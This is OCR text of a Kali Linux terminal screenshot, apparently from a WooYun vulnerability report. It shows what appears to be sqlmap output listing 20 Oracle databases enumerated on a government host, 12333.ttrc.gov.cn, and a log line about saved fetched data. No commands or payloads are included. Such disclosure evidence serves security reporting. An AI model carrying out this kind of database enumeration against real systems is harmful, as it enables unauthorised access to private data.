 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
available databases [20]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TT12333WW
[*] TTWX
[*] WMSYS
[*] XDB
KALI LINUX™
"the quieter you become, the more you are able to hear"
[13:46:17] [INFO] fetched data logged to text files under '/usr/share/s
put/12333.ttrc.gov.cn'
www.wooyun.org